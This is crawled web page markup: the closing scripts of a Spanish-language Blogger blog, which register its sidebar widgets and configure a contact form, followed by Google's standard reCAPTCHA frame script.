_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar', document.getElementById('Image8'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image10', 'sidebar', document.getElementById('Image10'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebar', document.getElementById('Image11'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'sidebar', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'sidebar', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList104', 'footer-menu', document.getElementById('LinkList104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList159', 'footer-menu', document.getElementById('LinkList159'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList52', 'footer-menu', document.getElementById('PageList52'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': '/', 'title': 'Home'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Enviando...', 'contactFormMessageSentMsg': 'Se envi\xf3 el mensaje.', 'contactFormMessageNotSentMsg': 'No se pudo enviar el mensaje. Vuelve a intentarlo m\xe1s tarde.', 'contactFormInvalidEmailMsg': 'Debes ingresar una direcci\xf3n de correo electr\xf3nico v\xe1lida.', 'contactFormEmptyMessageMsg': 'El campo del mensaje no puede estar vac\xedo.', 'title': 'Formulario de contacto', 'blogId': '5690843407048436263', 'contactFormNameMsg': 'Nombre', 'contactFormEmailMsg': 'Correo electr\xf3nico', 'contactFormMessageMsg': 'Mensaje', 'contactFormSendMsg': 'Enviar', 'contactFormToken': 'AOuZoY4ZdTZmgT5ZpE6ICNPDcBHeGQVkaQ:1768990996814', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gMVWev_2UPDFKIXHuaHq5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768991002375');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>